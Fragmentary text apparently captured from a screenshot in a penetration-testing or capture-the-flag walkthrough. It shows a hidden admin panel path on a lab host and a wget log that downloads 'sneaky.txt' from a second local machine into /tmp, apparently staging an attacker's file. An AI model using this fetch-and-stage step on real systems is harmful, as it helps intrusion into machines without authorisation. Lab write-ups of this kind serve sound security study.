 http://192.168....ahaha/panel.php
192.168.0.103/super_secret_login_path_muhahaha/panel.php
Google
Folders
--2014-07-18 06:52:01-- http://192.168.0.110/sneaky.txt Connecting to 192.168.0.110:80... connected. HTTP request sent,
awaiting response... 200 OK Length: 1315 (1.3K) [text/plain] Saving to: `/tmp/sneaky.txt' 0K . 100% 244M=0s 2014-07-18
06:52:01 (244 MB/s) - `/tmp/sneaky.txt' saved [1315/1315]
Server Status Mail Status Auth Users Personal Folder Notes